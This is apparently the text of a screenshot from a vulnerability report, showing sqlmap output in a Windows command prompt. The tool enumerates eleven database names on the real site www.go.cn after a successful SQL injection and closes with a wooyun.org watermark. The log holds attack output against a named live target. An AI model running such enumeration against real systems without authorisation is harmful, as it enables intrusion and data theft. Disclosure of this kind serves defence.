 管理员: 命令提示符
[13:29:18] [INFO] fetching database names
[13:29:18] [INFO] the SQL query used returns 11 entries
[13:29:18] [INFO] retrieved: information_schema
[13:29:19] [INFO] retrieved: baiduzy
[13:29:19] [INFO] retrieved: go
[13:29:19] [INFO] retrieved: go.cn
[13:29:19] [INFO] retrieved: gocnappapi
[13:29:20] [INFO] retrieved: gocnopen
[13:29:20] [INFO] retrieved: mysql
[13:29:20] [INFO] retrieved: nuomi
[13:29:20] [INFO] retrieved: percona
[13:29:21] [INFO] retrieved: performance_schema
[13:29:21] [INFO] retrieved: test
available databases [11]:
[*] baiduzy
[*] go
[*] go.cn
[*] gocnappapi
[*] gocnopen
[*] information_schema
[*] mysql
[*] nuomi
[*] percona
[*] performance_schema
[*] test
[13:29:21] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[13:29:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.go.cn'
[*] shutting down at 13:29:21
www.wooyun.org